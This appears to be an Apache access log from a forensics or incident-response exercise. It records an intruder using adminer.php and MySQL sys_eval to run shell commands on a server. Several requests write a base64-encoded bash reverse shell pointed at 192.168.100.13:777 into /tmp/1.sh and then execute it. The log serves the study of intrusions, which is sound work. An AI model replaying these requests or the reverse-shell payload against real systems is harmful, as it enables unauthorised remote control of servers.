 192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "
http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
 rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTA
wLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200 4025 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftm
p%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTA
wLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27
echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20
100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 40
29 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbas
e64%20-d%3E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "
http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10
.15; rv:109.0) Gecko/20100101 Firefox/115.0"
root@xuanji:/var/log/apache2#